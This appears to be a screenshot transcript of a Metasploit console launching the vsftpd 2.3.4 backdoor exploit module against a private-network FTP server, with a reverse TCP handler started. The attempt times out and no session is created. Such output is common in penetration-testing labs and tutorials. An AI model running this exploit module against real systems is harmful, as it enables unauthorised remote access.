 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.1.103:4444
[-] 192.168.118.129:21 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connectio
n with (192.168.118.129:21) timed out.
[*] Exploit completed, but no session was created.